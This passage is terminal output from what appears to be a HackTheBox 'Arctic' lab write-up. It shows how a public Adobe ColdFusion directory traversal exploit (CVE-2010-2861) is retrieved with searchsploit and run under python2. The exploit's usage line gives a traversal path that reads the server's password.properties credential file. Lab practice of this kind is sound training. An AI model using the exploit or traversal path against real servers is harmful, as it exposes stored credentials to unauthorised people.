 ❯ searchsploit -m multiple/remote/14641.py
Exploit: Adobe ColdFusion - Directory Traversal
URL: https://www.exploit-db.com/exploits/14641
Path: /usr/share/exploitdb/exploits/multiple/remote/14641.py
Codes: CVE-2010-2861, OSVDB-67047
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/al3j0/Documents/HackTheBox/Windows/Arctic/content/14641.py
❯ mv 14641.py cfusion_exploit.py
❯ python3 cfusion_exploit.py
File "/home/al3j0/Documents/HackTheBox/Windows/Arctic/content/cfusion_exploit.py", line 32
print "usage: %s <host> <port> <file_path>" % sys.argv[0]
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
❯ python2 cfusion_exploit.py
usage: cfusion_exploit.py <host> <port> <file_path>
example: cfusion_exploit.py localhost 80 ../../../../../../../lib/password.properties
if successful, the file will be printed